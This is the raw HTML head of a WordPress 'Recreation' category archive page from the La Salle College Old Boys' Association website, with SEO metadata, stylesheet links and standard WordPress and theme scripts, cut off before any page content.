

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lscoba.com/category/recreation/
body_size: 54945
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><style>img.lazy{min-height:1px}</style><link rel="preload" href="https://www.lscoba.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <title>Recreation Archives - LSCOBA</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.lscoba.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.lscoba.com/category/recreation/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Recreation Archives - LSCOBA" />
	<meta property="og:url" content="https://www.lscoba.com/category/recreation/" />
	<meta property="og:site_name" content="LSCOBA" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.lscoba.com/category/recreation/","url":"https://www.lscoba.com/category/recreation/","name":"Recreation Archives - LSCOBA","isPartOf":{"@id":"https://www.lscoba.com/#website"},"primaryImageOfPage":{"@id":"https://www.lscoba.com/category/recreation/#primaryimage"},"image":{"@id":"https://www.lscoba.com/category/recreation/#primaryimage"},"thumbnailUrl":"https://www.lscoba.com/wp-content/uploads/2023/12/f4c01596-ec9d-4037-be91-be01a8a89e2f.jpg","breadcrumb":{"@id":"https://www.lscoba.com/category/recreation/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lscoba.com/category/recreation/#primaryimage","url":"https://www.lscoba.com/wp-content/uploads/2023/12/f4c01596-ec9d-4037-be91-be01a8a89e2f.jpg","contentUrl":"https://www.lscoba.com/wp-content/uploads/2023/12/f4c01596-ec9d-4037-be91-be01a8a89e2f.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://www.lscoba.com/category/recreation/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.lscoba.com/"},{"@type":"ListItem","position":2,"name":"Recreation"}]},{"@type":"WebSite","@id":"https://www.lscoba.com/#website","url":"https://www.lscoba.com/","name":"LSCOBA","description":"The official website of LSCOBA","publisher":{"@id":"https://www.lscoba.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lscoba.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.lscoba.com/#organization","name":"La Salle College Old Boys' Association","url":"https://www.lscoba.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lscoba.com/#/schema/logo/image/","url":"https://i0.wp.com/www.lscoba.com/wp-content/uploads/2022/01/0003.png?fit=613%2C744&ssl=1","contentUrl":"https://i0.wp.com/www.lscoba.com/wp-content/uploads/2022/01/0003.png?fit=613%2C744&ssl=1","width":613,"height":744,"caption":"La Salle College Old Boys' Association"},"image":{"@id":"https://www.lscoba.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lscoba","https://www.instagram.com/lsc4life"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lscoba.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lscoba.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='Connections_Directory/Block/Carousel/Style-css' href='//www.lscoba.com/wp-content/plugins/connections/assets/dist/block/carousel/style.css?ver=1731553413' type='text/css' media='all' />
<link rel='stylesheet' id='Connections_Directory/Block/Team/Style-css' href='//www.lscoba.com/wp-content/plugins/connections/assets/dist/block/team/style.css?ver=1731553413' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.lscoba.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.lscoba.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bookshelf-css' href='https://www.lscoba.com/wp-content/plugins/display-pdf-viewer-for-wordpress-addon/assets/public/css/bookshelf.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.lscoba.com/wp-content/plugins/display-pdf-viewer-for-wordpress-addon/assets/public/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.lscoba.com/wp-content/plugins/display-pdf-viewer-for-wordpress-addon/assets/public/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nunito-fonts-css' href='//fonts.googleapis.com/css2?family=Nunito%3Awght%40300%3B400%3B500%3B600%3B700%3B800&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gridview-css' href='https://www.lscoba.com/wp-content/plugins/display-pdf-viewer-for-wordpress-addon/assets/public/css/gridview.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='modaal-css' href='https://www.lscoba.com/wp-content/plugins/display-pdf-viewer-for-wordpress-addon/assets/public/css/modaal.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cn-widgets-css' href='//www.lscoba.com/wp-content/plugins/connections-widgets/assets/css/cn-widgets.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.lscoba.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%7CGrenze%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CGrenze%3A500%2C400%2C700%7CRaleway%3A500%2C600%2C400%2C700%2C300&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='cn-public-css' href='//www.lscoba.com/wp-content/plugins/connections/assets/dist/frontend/style.css?ver=10.4.66-1731553413' type='text/css' media='all' />
<link rel='stylesheet' id='cnt-cmap-css' href='//www.lscoba.com/wp-content/plugins/connections-cmap/cmap.min.css?ver=5.6' type='text/css' media='all' />
<style id='cnt-cmap-inline-css' type='text/css'>
/* cMap Template Customizer Custom Styles */
#cn-cmap .cn-list-row h2 .fn,
#cn-cmap .cn-list-row-alternate h2 .fn {
	color: #000;
}
#cn-cmap .cn-list-row,
#cn-cmap .cn-list-row-alternate {
	color: #000;
}
#cn-cmap span.contact-label,
#cn-cmap span.cn-relation-label,
#cn-cmap span.adr span.address-name,
#cn-cmap span.tel span.phone-name,
#cn-cmap span.email span.email-name,
#cn-cmap span.im-network span.im-name,
#cn-cmap span.link span.link-name,
#cn-cmap span.cn-date span.date-name {
	color: #000;
}
#cn-cmap .cn-list-row a,
#cn-cmap .cn-list-row a:visited,
#cn-cmap .cn-list-row-alternate a,
#cn-cmap .cn-list-row-alternate a:visited {
	color: #000;
}
#cn-cmap .cn-content-tray .cn-bio-tray,
#cn-cmap .cn-content-tray .cn-note-tray,
#cn-cmap .cn-content-tray .cn-gmap {
	background-color: #F1F1F1;
}
#cn-cmap .cn-content-tray {
	color: #000;
}
#cn-cmap .cn-content-tray a,
#cn-cmap .cn-content-tray a:visited {
	color: #000;
}
</style>
<link rel='stylesheet' id='cnt-profile-css' href='//www.lscoba.com/wp-content/plugins/connections/templates/profile/profile.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.lscoba.com/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='cn-brandicons-css' href='//www.lscoba.com/wp-content/plugins/connections/assets/vendor/icomoon-brands/style.css?ver=10.4.66' type='text/css' media='all' />
<link rel='stylesheet' id='cn-chosen-css' href='//www.lscoba.com/wp-content/plugins/connections/assets/vendor/chosen/chosen.min.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.lscoba.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=849499de90f3875b7a342475ea325e90' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.lscoba.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lscoba.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.lscoba.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lscoba.com/wp-json/wp/v2/categories/412" /><meta name="generator" content="WordPress 6.8.3" />
<style type='text/css'>
				iframe.pvfw-pdf-viewer-frame{
					max-width: 100%;
					border: 0px;
				}</style>	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.lscoba.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff;--lsc-red:#c8102e;--lsc-purple:#500778}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
